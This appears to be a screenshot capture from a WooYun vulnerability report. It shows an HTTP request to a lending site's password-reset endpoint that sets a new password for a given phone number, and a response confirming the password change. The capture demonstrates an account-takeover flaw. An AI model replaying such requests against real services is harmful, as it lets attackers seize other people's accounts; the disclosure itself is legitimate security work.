 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
GET /App/User/forgetSubmit?password=123456&password2=123456&mobile=13333333334 HTTP/1.1
Client
Accept: application/json
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.3;wooyun Build/FRF91 )
Cookies / Login
Cookie
PHPSESSID=86nmqmknmdipntfrqq54825hj1
Miscellaneous
appverify: md5=2a128f63e9171982ba23db28efc8ff57;ts=1438767335817
Charset: UTF-8
Transport
Connection: Keep-Alive
Host: www.moneydai.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
JSON
msg=登录密码修改成功!
start=1
www.wooyun.org